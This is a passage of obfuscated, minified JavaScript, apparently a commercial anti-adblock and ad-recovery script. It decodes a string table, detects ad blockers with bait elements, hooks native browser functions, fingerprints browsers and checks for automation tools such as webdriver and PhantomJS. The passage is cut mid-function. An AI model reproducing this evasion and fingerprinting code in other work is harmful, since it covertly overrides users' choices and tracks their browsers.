[<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<'cue-before'> <'cue-after'>?","NestingSelector","[auto|<integer>]{1,3}","return","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","originalHostname","[contextual|no-contextual]","[from-image||<resolution>]&&snap?","ag.dns-finder.com","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","request_id","keepOriginalAcceptableAds","AddMatchOnce","https://07c225f3.online","YmphM3prZnZxbHRndTVzdzY3OG4=","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","ZmthZA==","[<filter-function>|<url>]+","setSourceContent","auto|<color>{2}","HTMLScriptElement_attributionSrc","getEntriesByType","MessageEvent_source","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","focus","http:","issue","light|dark|<integer [0,∞]>","<'border-top-style'>","<urange>#","https://ghb.adtelligent.com/v2/auction/","findIndex","normal|<string>","<url>+","auto|none|text|all","isVisible","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","sleipnir/","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","start|end|center|justify|distribute|stretch","xhr","<'pause-before'> <'pause-after'>?","<color> <color-stop-length>?","https://cmp.autobild.de","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","https://fb.html-load.com","whitespace-token","func","<number-percentage>{1,4}&&fill?","gamezop.com","<counter-style-name>|symbols( )","Window_setTimeout","cache_is_blocking_ads","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","Integer is expected","originalPositionFor",'[id^="google_dfp_"]',"[object Date]","<'text-emphasis-style'>||<'text-emphasis-color'>","class extends self.XMLHttpRequest","Percent sign is expected","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","code","none|<integer>","<'top'>{1,4}","[[<integer>|infinite]{2}]#|auto","0|1","\n  --------","botd timeout","clamp( <calc-sum>#{3} )","consume","OutOfPageFormat","browserLanguage","ADS_FRAME","attributes","<attachment>#","is_blocking_ads","crios","index","[auto|reverse]||<angle>","DONE","basename","CDO","programme.tv","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","Apple","consumeUntilLeftCurlyBracketOrSemicolon","Dimension","none|[<number>|<percentage>]{1,3}","auto|none|preserve-parent-color","slotRenderEnded","( <declaration> )","getId","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","MSG_ACK_VISIBLE","main_richload","j7p.jp","show|hide","pathname","trident","isMainFrame","nullable","title","ats-","'.' <ident-token>","ad.gt","hadronid.net","document.documentElement is undefined","https://prebid.trustedstack.com/rtb/trustedstack","atrules","HTMLMetaElement_httpEquiv","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","no purpose 1 consent","<complex-real-selector-list>","sp_message_","var(",'<div class="',"<image>|none","<transform-function>+","<integer>|<length>","as-check-script-blocked","addAtrule_","left","adshield-loaded","consumeUntilSemicolonIncluded","clickio.com","sync.search.spotxchange.com","cmpChar","out_of_page","undefined","Range_createContextualFragment","pubexchange.com","gpt-adpushup","grayscale( <number-percentage> )","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","localhost|dable\\.io","__as_rej","MatchOnce","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","yorkshirepost.co.uk","requestBids","[alternate||[over|under]]|inter-character","ports","!self","srcset","[data-ad-slot]","secure","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","adv-","args","now","isChannelConnected","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","DisallowEmpty","catch","[<page-selector>#]?","MatchGraph","none|all|[digits <integer>?]","width|height|block|inline|self-block|self-inline","recovery","gpt-enliple","pageview",'" as-key="',"RegExp_test","gpt-minutemedia","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","getSizes","trvdp.com","noopStr","item doesn't belong to list","Expected more digits in base 64 VLQ value.","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","/pagead/gen_204?","HTMLScriptElement","fuse","':' <ident-token>|':' <function-token> <any-value> ')'","ad-placeholder","tb|rl|bt|lr","servenobid.com","matrix( <number>#{6} )","rotateY( [<angle>|<zero>] )","leaderboard","pluginsLength","ar-v1","Comma","Function_toString",'[id^="div-gpt-"]',"sussexexpress.co.uk","https://ib.adnxs.com/ut/v3/prebid","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<image>","Enum","cdn.nidan.d2c.ne.jp","getWriter","stack","default|menu|tooltip|sheet|none","MSG_ACK_INVISIBLE","rem","Boolean","not expected type of fetch Request: ","RegExp_exec","google_ads","none|both|horizontal|vertical|block|inline","tokenBefore","deep","httponly","fGAJJ1JxajZDTldIXUk4c3g3dTNm","adv-space","__gpp","DOMParser","omid_message_method","ddg/","visualViewport","aditude.io","Text","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","api.rlcdn.com","https://cmp.myhomebook.de","opr","Window_name","open","PerformanceResourceTiming","supplierId","is_ads_blocked","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","redirected","declaration","<noscript>","boolean","<font-weight-absolute>|bolder|lighter","microad.jp","fromEntries","stickyads","caption|icon|menu|message-box|small-caption|status-bar","_sorted","insertList","replace|add|accumulate","<display-outside>?&&[flow|flow-root]?&&list-item","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","!boolean-group","isEncodedId","'))","https://cmp.computerbild.de","isPropagationStoppedImmediate","min","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","reserved2","scanNumber","[normal|small-caps]","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","listenerId","<counter-style>|<string>|none","connection","phantomas","ad01","hasFocus","normal|text|emoji|unicode","output","equals","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","analytics","botKind","lookupTypeNonSC","parseRulePrelude","Feature","grippers|none","bidder","Comment","cover|contain|entry|exit|entry-crossing|exit-crossing","atan( <calc-sum> )","<time>|none|x-weak|weak|medium|strong|x-strong",'target="_top"',"silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","Expect a number","outerHeight","ep2.adtrafficquality.google","<'margin-block'>","TkduRThhX3kuRmpZTz00dzNdcDc=","is_blocking_acceptable_ads","replaceScriptElementAsync","ACK","getStorageUpdates","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","contrast( [<number-percentage>] )","securepubads.g.doubleclick.net","webdriver","print","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","Unknown node type `","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","circle( [<shape-radius>]? [at <position>]? )","bad-string-token","Percentage","buzzfeed.com","sascdn.com","enums","Failed to detect bot: botd timeout","HTMLAnchorElement_attributionSrc","Unexpected err while detecting cosmetic filter: ","throwError","Worker","<image>|<color>","x: ","data-stndz-hidden","none|zoom","Element","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","parseInt","process","leave","Object","[<line-names>|<name-repeat>]+","<mf-name> : <mf-value>","shouldStorageWaitForTcf","api.ootoo.co.kr","privacy-mgmt.com","XMLHttpRequest_responseURL",'<span id="banner-',"findValueFragments","cmd","CanvasCaptureMediaStream","simpli.fi","r script executed more than once","SharedStorageWorklet_addModule","publisherId","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","Too many question marks","yieldlove-ad-serving.net","none|[underline||overline||line-through||blink]|spelling-error|grammar-error",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"contains","uBlock Origin","/negotiate/script-set-value","tpdads.com","gpt-geniee","callPhantom","Failed to detect bot:","alphaStr","<bg-position>#","as_handler_set","fromCharCode","gpt-firstimpression","recognizer","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","as_console","blur( <length> )","/pcs/activeview?","Failed to decode protect-id: id is empty","googMsgType","indexOf","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","[<bg-layer> ,]* <final-bg-layer>","Combinator is expected","navigator.connection.rtt is undefined","$cdc_asdjflasutopfhvcZLmcf","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","body","as_json_modifier","permissions","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","status","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","https://consent.edinburghnews.scotsman.com","lexer",".getAdserverTargeting","hooking started without preframe hooking","media","adsappier.com","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","CSSStyleDeclaration","insurads.com","keys","thread-","permission","adma","<compound-selector> [<combinator>? <compound-selector>]*","Layer","visible","root","[<type-selector>? <subclass-selector>*]!","] by [","onParseError","eWJmcQ==","types","Blocked interstial slot define:","biggeekdad.com","GeneralEnclosed","DocumentFragment","__hooked","` node type definition","admiral","<easing-function>#","<forgiving-selector-list>","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","gpt-adshield","eat","encode","imprnt-cnt","CSSStyleDeclaration_getPropertyValue","Failed to load profile: ","querySelectorAll","JSON","otSDKStub","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","<color>","read-only|read-write|read-write-plaintext-only","<number>|<percentage>|none","mismatchOffset","fo2nsdf","start|middle|end","appendList","cache_is_blocking_acceptable_ads","rightComparison","adshield-native","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","isParentsDisplayNone","delim-token","edge","<'grid-row-gap'> <'grid-column-gap'>?","iu_parts","removeItem","excludeHosts","configIndex","pn.ybp.yahoo.com","marker-end","break","clientHeight","<'flex-basis'>","scroll|fixed|local","anonymous","forEachRight","/pagead/drt/ui","isAdBlockerDetected","__fxdriver_evaluate","initLogMessageHandler","googletag cmd unshift failed : ","fill","Block","mediaType","adjacket","none|<dashed-ident>#","then","srcdoc","none|mandatory|proximity","Element_hasAttribute","richaudience.com","normal|allow-discrete","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","Number, dimension, ratio or identifier is expected","smartyads.com","ident-token","counters( <counter-name> , <string> , <counter-style>? )","Event_stopImmediatePropagation","[native code]","xyz|xyz-d50|xyz-d65","next","<ident> ['.' <ident>]*","https://","gblpids","cachedAt","display none","opacity( [<number-percentage>] )","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","text_ad",'[id*="',"tail","HTMLStyleElement","invalid url (anchor href set): ","rel","bind","blocked_filters","fill|contain|cover|none|scale-down","notificationPermissions","<complex-real-selector>#","isSleipnir","googletagservices.com","ads-twitter.com","Document_referrer","dvmax","getRandomValues","<'min-height'>","first-id.fr","ins","readystatechange","findAll","HTMLIFrameElement_src","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","adsinteractive","dpcm","getLastListNode","window.parent._df.t","percentage-token","HTMLAnchorElement_origin","languages","infinityfree.com","Failed to fetch","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","content-box|padding-box|border-box|fill-box|stroke-box|view-box","aria-label","odd","ads.linkedin.com","protectedHeader","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","width","textContent"," not an object","rest","single|multiple","chrome","<'align-self'>|anchor-center","<'max-width'>","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Element_classList","default|none","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","env( <custom-ident> , <declaration-value>? )","HTMLLinkElement_as","<number-percentage>{1,4} fill?","91d63f52","googlesyndication\\.com","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","normal|reverse|alternate|alternate-reverse","/widgets.html","WebKitMediaKeys","enliple","advertisement","Spaces","[Bot] bot UA detected, ua=","sqrt( <calc-sum> )","isElementDisplayNone","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","getPropertyValue","-moz-calc(","<'border-top-color'>{1,2}","as_inventory_frame_listener_adder","gpt-vuukle","auto|bullets|numbers|words|spell-out|<counter-style-name>","akamaized.net","last_bfa_at","allocateCursor","tag","getClickUrl","normal|spell-out||digits||[literal-punctuation|no-punctuation]","lep.co.uk","parseSourceMapInput","expires","PluginArray","ayads.co","HTMLAnchorElement_pathname","running|paused","CSSPrimitiveValue","compact","Bad value `","compareByGeneratedPositionsDeflatedNoLine","( <supports-condition> )|<supports-feature>|<general-enclosed>","declarationList","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","; Domain=","localeCompare","casalemedia.com","pubstack","economy|exact","Exception occurred in hooked function ","auto|never|always","flux-cdn.com","lvmin","filter","Proxy","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","domain switched","<combinator>? <complex-selector>","webgl","pub_300x250m","addProperty_","doctype","scanSpaces","[data-ad-name]","traffective","[AdBlockDetector] page unloaded while checking acceptable ads target ","findDeclarationValueFragments","auto|thin|none",'" is a required argument.',"@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","HTMLElement_innerText","Number sign is expected","https://hb.minutemedia-prebid.com/hb-mm-multi","programme-tv.net","deg","HTMLTableSectionElement","privacy-center.org","getName","Parse error: ","hadron.ad.gt","bliink.io","handlers","host","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","reverse","option domain is invalid","<position>","<wq-name>|<ns-prefix>? '*'","<line-width>{1,4}","start","domain switch: no src attribute","auto|never|always|<absolute-size>|<length>","scale3d( [<number>|<percentage>]#{3} )","<target-counter()>|<target-counters()>|<target-text()>","https://html-load.com","is_acceptable_ads_blocked","gpt-nextmillennium",'[name^="google_ads_iframe"]',"normal|[fill||stroke||markers]","onClick","JlhEX1FPaE1ybHRwUjFjNHpHClk=","shardingIndex","cs.lkqd.net","redirect.frontend.weborama.fr","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","https://consent.sunderlandecho.com","d2VneWpwenV4MzhxMmE5dm1pZm90","middle","getTime","cesoirtv.com","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","translate3d( <length-percentage> , <length-percentage> , <length> )","osano-","https://c.html-load.com","TypeSelector","as-empty-bidder","Lexer matching doesn't applicable for custom properties","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","get ","Name is expected","[historical-ligatures|no-historical-ligatures]","__driver_unwrapped","adingo","[contain|none|auto]{1,2}","c2shb.pubgw.yahoo.com","a2Zwdg==","windowExternal","<masking-mode>#","Document_querySelectorAll","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","__as_xhr_onload","e-planning.net","HTMLElement_title","localStorage","productSub","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )",".workers.dev","Expect `","<'inset'>","none|auto|<percentage>","prebid","columns","cust_params","none|vertical-to-horizontal","read-","language","getBidResponses","<supports-condition>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","polarbyte","admanmedia.com","nexx360.io","DocumentFragment_querySelectorAll","HTMLTableColElement","getParameter","none|railed","XMLHttpRequest_responseText","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","DOMParser_parseFromString","values","adnxs-simple.com","text/html","frameId","getArg","gecko/","normal|[light|dark|<custom-ident>]+&&only?","eachMapping","url-token","break-walk","log( <calc-sum> , <calc-sum>? )","is_limited_ads","once",'" is not in the set.',"sign( <calc-sum> )","auto|wrap|nowrap","_sourceRoot","-ad","eventName","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","ssmas","visible|hidden|collapse","HTMLElement_style","svmin","wdioElectron","only","ensureInit","content-box|border-box","https://btlr.sharethrough.com/universal/v1","() { [native code] }","as_adblock","tan( <calc-sum> )","data","toSetString","a.teads.tv","sourceRoot","term","notificationPermissions signal unexpected behaviour","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","compareByOriginalPositions","denied","http://127.0.0.1","insertBefore","/adsid/integrator.js","arrayBuffer","<media-in-parens> [or <media-in-parens>]+","normal||[size|inline-size]","'. Set options.decodeValues to false to disable this feature.","display none excluding pro","getElementsByTagName","__sa_","Hex or identifier is expected","Performance.network","cmVzZXJ2ZWQy","any","Script","[<predefined-rgb-params>|<xyz-params>]","https://www.google.com","monitoring","acceptableAdsBait","set-cookie","none|text|all|-moz-none","getComputedStyle","<'row-gap'> <'column-gap'>?","Failed to decode protect-url: url is empty","enabled","option priority is invalid","alpha|luminance|match-source","Node","[[auto|<length-percentage>]{1,2}]#","visible|auto|hidden","nonzero|evenodd","N3k6eDIxOF1VI05DfW5XYU1Te0w=","content-box|padding-box|border-box","repeat|stretch|round","coupang","none|<filter-function-list>","[<length-percentage>|left|center|right]#","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","[above|below|right|left]? <length>? <image>?","window.process is","VENDOR","MediaSettingsRange","loader","matchMedia","urlParse","ay.delivery","Click","iterator","translateX( <length-percentage> )","stopImmediatePropagation","flip-block||flip-inline||flip-start","__rgst_cb","driver","omnitagjs.com","<head","cmp.osano.com","<'bottom'>","[AdShield API] cmd execution error:","applyRatio","dotted|solid|space|<string>","<paint>","; SameSite=Strict","normal|sub|super","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<'margin-block-start'>","Element_outerHTML","def","MSG_ACK","forEachToken","HTMLSourceElement","__nightmare","horizontal|vertical|inline-axis|block-axis|inherit","iionads.com","Terminate - memory limit threshold","allowPrebid","unrulymedia.com","none|<length-percentage> [<length-percentage> <length>?]?","slot_element_id","core-ads","interstitial","[AdShield API] Executing ","CSSStyleDeclaration_cssText","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","/main.html","silent","createSingleNodeList","px-cloud.net","checkAtrulePrelude","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","XMLHttpRequest_statusText","Destroying blocked slots : ","isSamsungBrowser","<declaration>","auto|none|<dashed-ident>|<scroll()>|<view()>","<feature-value-block>+","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","cooktoria.com","nth","replaceState","calc( <calc-sum> )","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","String","https://securepubads.g.doubleclick.net/gampad/ads","hue-rotate( <angle> )","[object Intl]","avt","Window_frames","none|<angle>|[x|y|z|<number>{3}]&&<angle>","replaceChild","reserved1Input","properties","src","https://consent.programme-tv.net","at-keyword-token","rule","parseWithFallback","dvi","end","data-ignore","anonymised.io","/cou/api_reco.php","pubmatic.com","intentiq.com","startLine","https://consent.programme.tv","gpt-andbeyond","[Bot] bot detected, botKind=","<header","element out of viewable window","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","https://mp.4dex.io/prebid","<number-one-or-greater>","https://content-loader.com","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","https://ssb-global.smartadserver.com/api/bid","reversed( <counter-name> )","translateZ( <length> )","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","outerWidth","element display none important","data-target","none|[fill|fill-opacity|stroke|stroke-opacity]#","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","/filter-fingerprint"," is blocked","createItem","as_inventory_id","media-amazon.com","get","Terminate - keep original acceptable ads","ad-unit","$chrome_asyncScriptInfo","scrollBy","counter( <counter-name> , <counter-style>? )","baseURI","setTargetingForGPTAsync","innerHeight","none|auto|[<string> <string>]+","documentElement","v7.5.91","forEach","<number>","<shape-box>|fill-box|stroke-box|view-box","HTMLImageElement_attributionSrc","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","pub.network","compareByOriginalPositionsNoSource","wechat","ittpx-asia.eskimi.com","[Profile Handler]","optimise.net","adhesion","rch","[<length-percentage>|<number>|auto]{1,4}","yellowblue.io","center|start|end|flex-start|flex-end","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","auto|<string>","as-tester-handler-added","htlb.casalemedia.com","nextState","purpose","true|false","Parentheses","inline|block|horizontal|vertical","<counter()>|<counters()>","applySourceMap","reduce","Element_id","/bannertext","[full-width|proportional-width]","<bg-image>#","[<geometry-box>|no-clip]#","Keyword","none|circle|disc|square","none|<image>","addtl_consent","fromCodePoint","replaceAll","map","https://static.dable.io/dist/plugin.min.js","visible|hidden|clip|scroll|auto","_parent","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","cache_isbot","inside|outside","__fr","https://report.ad-shield.cc/","random","dXl5aw==","[none|<dashed-ident>]#","text-ads","https://tlx.3lift.com/header/auction","data-freestar-ad","CDO-token","isUnregistered","device-cmyk( <number>#{4} )","createElement","normal|light|dark|<palette-identifier>","state","<angle-percentage>{1,2}","adtelligent.com","root|nearest|self","stackadapt.com"];return(a2E=function(){return t})()}(function(t,e){const n=a2Z,r=a2E();for(;;)try{if(136657==parseInt(n(2159))/1+parseInt(n(1796))/2*(parseInt(n(2345))/3)+-parseInt(n(812))/4*(parseInt(n(2447))/5)+-parseInt(n(1318))/6*(parseInt(n(2843))/7)+-parseInt(n(1742))/8*(parseInt(n(2846))/9)+-parseInt(n(472))/10+parseInt(n(1335))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const bH=a2Z;var E={9141:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>a});let o="",i=r(3487);try{var s;o=null!==(s=document[r(1364)][r(346)](r(1332)))&&void 0!==s?s:r(671);const t=document[r(1364)][r(346)](r(1228))||document[r(1364)][r(346)](r(3704));t&&(i=new URL(t,window[r(575)][r(1751)])[r(675)])}catch(t){}const a={version:r(3753),sdkVersion:o,endpoint:i,env:r(592),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(1264)][r(1761)],insertBefore:Node[r(1264)][r(3594)]};function i(t,e){const n=r;e[n(2856)]?o[n(3594)][n(665)](e[n(1154)],t,e[n(2856)]):o[n(1761)][n(665)](e[n(1037)],t)}function s(t){const e=r;o[e(1761)][e(665)](document[e(2082)],t)}function a(t){const e=r,n=document[e(3811)](t[e(1088)]);for(const r of t[e(2154)]())n[e(580)](r,t[e(346)](r));return n[e(3383)]=t[e(3383)],n}function c(){const t=r;try{if(null!=window[t(2717)][t(357)]&&t(1876)===window[t(2717)][t(357)][t(1876)][t(1416)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(765)](e(2466));const r=n[e(1343)][0][e(1806)];n[e(1343)][0][e(1806)]=t;const o=n[e(1343)][0][e(1806)];return o===r||o[e(1181)]()===t[e(1181)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(3290),p=r(1224);let g=0;function w(){const t=r;return![t(1673),t(2116)][t(2155)]((e=>location[t(439)][t(2744)](e)))&&!window[t(3269)]}function b(){const t=r;return i.A[t(3742)](p)||g[t(574)]()}async function y(t){const e=r;return e(1553)===i.A[e(3742)](e(3582),!1)||!(!(window[e(575)][e(297)]+window[e(575)][e(2098)])[e(1225)](e(3223))&&e(1553)!==i.A[e(3742)](e(3223),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3320)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2402)](p,g[n(574)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2402)](p,g[e(574)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1553)===i.A[e(3742)](e(3582),!1)||(void 0!==f?f:w()&&![e(1617),e(2116)][e(2155)]((t=>location[e(439)][e(2744)](t)))&&e(1553)===i.A[e(3742)](m)?(A(t)[e(3320)]((t=>{const n=e;f=t,i.A[n(2402)](m,t[n(574)]())})),!0):(f=await A(t),i.A[e(2402)](m,f[e(574)]()),f))}async function x(t){return await async function(){const t=a2Z;let e=!1;try{const n=document[t(3811)](t(3361));n[t(580)]("id",t(3744)),document[t(2082)][t(1761)](n),n[t(580)](t(1634),t(2913));const r=["ad",t(3131),t(3744),t(3084),t(2542),t(417),t(1420),t(470),t(2713),t(190),t(821),t(3452),t(504),t(1792),t(950),t(3342),t(519),t(3805),t(598)];for(const i of r){n[t(1019)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3614)](n);if(t(586)===r[t(2144)]||t(2754)===r[t(1329)]){o.A[t(714)](t(757)),e=!0;break}}document[t(2082)][t(710)](n)}catch(e){o.A[t(714)](t(3176)[t(1172)](e))}return e}()?[!0,1]:await async function(){const t=a2Z,e=XMLHttpRequest[t(574)]();return!(!e[t(1225)](t(431))||!e[t(1225)](t(2936))||(o.A[t(714)](t(2865)),0))}()?[!0,2]:await async function(t){const e=a2Z,n=[];if(t)for(const r of t)e(1031)===r[e(1367)]&&n[e(1745)]({url:r[e(1510)]});const r=window[e(575)][e(439)][e(2744)](e(1765));return r?n[e(1745)]({url:e(1189)}):(n[e(1745)]({url:e(2970),mustIncludeStrings:[e(2542)],mustExcludeStrings:[e(3209)]}),s.A[e(587)]()||n[e(1745)]({url:e(1126),mustIncludeStrings:[e(3533)],mustExcludeStrings:[e(3209)]})),(await Promise[e(2684)]([...n[e(3793)]((t=>k(t[e(1510)],t[e(1699)],t[e(395)]))),r?_():z()]))[e(2155)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const 